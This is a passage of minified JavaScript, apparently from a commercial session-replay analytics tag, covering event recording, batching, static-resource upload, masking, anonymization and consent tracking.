this.Vr.allowFromQuotaService&&this.Vr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.ys){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.ys.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.xs(i)}}onIframeCustomError(t){if(this.Es){let e=this.Es.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.xs(e)}}onIframeDetailedApiError(t){this.Sg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}jt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.dg(),this.vg(t)}vg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Gi("tag-version","15.169.0"),this.Gi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.Sg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ui,e=>this._g(e)),this.Ui=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.dg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ya=$.now(),this.z.getCurrentRequestIndex().reset(),this.si=0,this.J.setQueryParams(this.kA.getRequestParameters())}pushEvents(){ut(this.ze,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.fg():this.z.clearEvents())}fg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ya>this.ro?i[0].date:this.Ya;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.wg&&this.wg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.vg(t)}Sg(t){if(this.Lr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Lr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.mg(t)}mg(t){if(this.si<s.UA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.xs(e),this.si=this.si+1,it.counters.networkRequests.count("collected")}}jA(t){t===ai.ETR_SESSION?this.J.setQueryParams({[s.HA]:s.Ag}):t===ai.ETR_PAGE&&this.J.setQueryParams({[s.BA]:s.Ag})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.xs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.xs(i)}onPageEvent(t){this.bg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this._g({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ui,{eventName:t,eventType:e})}_g(t){this.jA(t.eventType),this.bg(t.eventName),this.pushEvents()}bg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.FA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.no=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.no}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.no=!1}updateOnlineAssetsOnPageview(){this.ie&&this.no&&(this.zi=!0,this.no=!1)}onRecordingRequestSent(t){this.wg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){ut(this.ze,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}Eg(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.FA=255,s.UA=20,s.BA="etrp",s.HA="etrs",s.Ag="1",et([oe("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.iu=!1,this.oo={},this.$A=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.zA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.le.recover(this.$A)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.oo[t]}blockSendingLastMessage(){this.iu=!1}allowSendingLastMessage(){this.iu=!0}sendLastMessageBeacon(){if(this.iu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}zA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),ov=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),av=8*1024*1024,cv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.Le=t,this.Tg=e,this._t=i,this.ru={},this.Rg=new Set,this.ms=!1}initState(){zh()&&(this.Be=this._t.getRequestParameters(),this.GA=`${this.Tg}/exist?${Qr.toQuery(this.Be)}`,this.qA=`${this.Tg}/putTag?${Qr.toQuery(this.Be)}`,this.Cg=Xr(async()=>{if(this.ms){this.Cg();return}this.ms=!0;try{await this.WA()}finally{this.ms=!1}},300),this.Le.onSendStaticResource(t=>{this.Ig(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ig(t)}Ig(t){this.Pg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Pg(e.hash,e.data)})}Pg(t,e){this.Rg.has(t)||(this.Rg.add(t),this.ru[t]=e,this.Cg())}async WA(){let t=this.ru;this.ru={};let e=await this.YA(t);if(!e.length)return;let i=this.KA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.qA,{method:"POST",body:n})))}async JA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Be.pid,filter:ov.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.GA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async YA(t){let e=[],i=await this.JA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}KA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<av)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lv=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.nu=new al(t)}addEvent(t){this.nu.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.nu.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lv}isThresholdReached(){return this.nu.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}VO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([oe("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=cd,i=hv){this.QA=t,this.Og=e,this.ou=i,this.Ja={}}addEvent(t){this.Ng().addEvent(t)}addEventByTimestamp(t){this.Ng().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.ou||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}qi(){return zm(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),fv)}Mg(){let t=this.QA();if(t<=0)return{batch:new fh(this.Og),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.Ja[t];if(e)return e;let i={batch:new fh(this.Og),metadata:{pageNumber:t,requestIndex:new ph}};return this.Ja[t]=i,this.qi().length>Math.max(this.ou,uv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.ou})`),i}Ng(){return this.Mg().batch}getCurrentRequestIndex(){return this.Mg().metadata.requestIndex}}return s})();function fv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.pi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.pi,t=>xt(t))}Yi(){csArray.prototype.forEach.call(this.pi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mv(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mv(i)&&hi(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.lu=[],this.ob=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.ab=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.hu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.hu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new vr((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.cb(),this.lb(),this.du()}onEvent(t){csArray.prototype.push.call(this.lu,t)}he(t,e=!1){csArray.prototype.forEach.call(this.lu,i=>i(t,e))}start(){this.Oh(),this.Wi(document),this.Ee.observe()}stop(){this.Yi(document),this.Ee.disconnect(),this.lu=[]}lb(){this.hb()&&csArray.prototype.push.call(this.Za,...this.ob)}cb(){this.db()&&csArray.prototype.push.call(this.Za,...this.ab)}Wi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>xt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Yi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>Lt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}hb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}db(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Oh(){this.fb()}fb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.Dg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Dg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}du(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([oe("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.pb=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.fu(Yr(t))}scanElement(t,e){this.pb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.gb(t):Lc(t)?this.mb(t,e):(this.yb(t,e),this.Eb(t,e),this.Sb(t,e)))}mb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:ju(t)};this.tc({type:"stylesheet",asset:o})}}gb(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.fu(ys(i))}pu(t){return!this.vb(t)&&!He(t)&&!Np(t)}yb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.pu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this._b(t.srcset)}}Eb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}_b(t){this.fu(rl(t))}Sb(t,e){if((yf(t)||Ef(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.pu(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}}fu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.pu(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}vb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,ld=(()=>{class s{constructor(t,e=vv,i=_v){this.wb=t,this.Ab=e,this.bb=i,this.ss=new an,this.We=!1,this.gu=0,this.kg=()=>{for(this.gu=0;this.ss.length;){if(this.gu>=this.Ab){csSetTimeout(this.kg,this.bb);return}let n=$.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.gu+=c}this.We=!1}}schedule(t,e=!1){if(!this.wb||e){t();return}Bt.general.pendingTasks.increase(),this.ss.push(t),this.Tb()}Tb(){this.We||(this.We=!0,csSetTimeout(()=>{this.kg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return et([F("TaskScheduler"),oe("runTask")],s.prototype,"runTask",null),et([oe("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.K=!1,this.xg=new il(t=>t.type==="cssRuleInserted"&&this.Rb(t)),this.Cb=So(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.lo.scanElement(e)))}),this.Ib=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Pb)===null||i===void 0||i.call(this,e)),(n=this.Ob)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.qn=new Zu(t=>this.Nb(t)),this.U=new ze(t=>this.Ir(t)),this.lo=new Sv,this.lo.onScannedAsset(this.Ib)}onEvent(t){this.j=t}onAsset(t){this.Ob=t}onStyleSheetFound(t){this.Pb=t}start(){this.K||(this.K=!0,this.xg.observe(),this.qn.observe(),this.U.observe())}stop(){this.K&&(this.xg.disconnect(),this.qn.disconnect(),this.U.disconnect(),this.K=!1)}Rb(t){!t.rule||!this.K||this.lo.scanCssString(t.rule)}Nb(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.Cb.push(t)}Ir(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.Mb(e.target);break;case"childList":}})}Mb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),Av="csPersisted",mh="v2/recording",bv=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.Ei=t,this.C=e,this.E=i,this.Be=n,this.S=o,this.D=c,this.L=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.Lg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Lr=B,this.nt=P,this.UO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.ho=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new VS(Av);this.Db(c),this.z=new dv(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new wv;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jS,this.Vg=new cv(this.Le,this.E.getStaticResourceManagerUri(),this.Be),this.Lg.addListener(this.Vg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Be,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new rS(this.Z)),csArray.prototype.push.call(o,new oS),this.Ki=new Ev,this.Ki.init(),csArray.prototype.push.call(n,this.Ki),this.Ut=new nv(c,p,this.J),csArray.prototype.push.call(n,new pv(window.location,this.D));let g=!1,_=g?new aS:new CE,w=g?null:new hS,T=g?null:new dS,D=g?null:new gS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yS,O=csArray.prototype.filter.call([w,this.we,_,new ev(csArray.prototype.filter.call(n,P=>P)),V,new ES,new CS,D,T],Boolean);this.E.textVisibilityEnabled&&ci.isSupported()&&(this.uo=new jE,csArray.prototype.push.call(O,this.uo)),this.E.jsErrorsEnabled&&(this.qa=new IS,this.kb=new PS(P=>this._e.anonymize(P)),this.ys=new 